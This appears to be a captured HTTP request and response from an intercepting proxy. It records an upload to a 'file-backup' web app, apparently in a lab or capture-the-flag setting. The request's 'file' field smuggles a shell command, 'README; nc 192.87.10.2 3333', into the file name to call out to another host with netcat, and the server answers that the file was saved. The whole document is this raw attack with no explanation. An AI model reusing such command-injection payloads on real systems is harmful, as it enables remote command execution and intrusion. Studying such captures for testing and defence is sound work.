 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 192.87.10.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://beta.file-backup.com:5000/
8 Content-Type: application/json
9 Content-Length: 333
10 Origin: http://beta.file-backup.com:5000
11 Connection: close
12
13 {"file":"README; nc 192.87.10.2 3333" "data":
"1. Postgresql\n\nBy default Postgresql is not started on boot. This database server might be
required for Metasploit, Armitage and other tools to store information within a database. If
you need this functionality, please use the command below to start postgresql:\n\n/etc/init.
d/postgresql start\n"}
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 39
4 Access-Control-Allow-Origin:
http://beta.file-backup.com:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Sat, 09 Dec 2023 22:00:03 GMT
8
9 {"success": "File saved successfully!"}